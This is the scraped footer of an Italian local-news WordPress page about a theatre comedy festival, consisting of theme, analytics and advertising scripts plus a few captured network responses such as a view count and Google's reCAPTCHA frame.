<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.gazzettadisalerno.lacomunicazioneadv.com/wp-content/uploads/2016/11/teatro.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[91531]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cultura e Societ\u00e0","Cinema e Teatro","Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed al Teatro Ridotto, appuntamento con il trentennale del Premio Charlot."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -140
content:
{"91531":1328}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uJI_sgACW2Vv18EnhgsVnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769382205475');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWErOJRz-4Aubz-Zoh2FGfyoQJiUnjHxpW3u9Y7C3TCBgBodhtwv-f3f3VTkDQdR_Ty-X02inL5Bv0RT3eW0GeqkiMBQEeewwwFFFzy0ldv4rtWYKm7o8OgzN2N0nlHc-JQ90jJtQcEOaf4vnT34U0DHvUKf1b9mLiAktpGp_vx6sUPYHV3Fvg3aokj/_/livejasmin2./adsx_728./img_ad_?adfox__down_ad_
body_size: -1289
content:
window['df1cea64-097c-4f23-850d-54803a003e8a'] = true;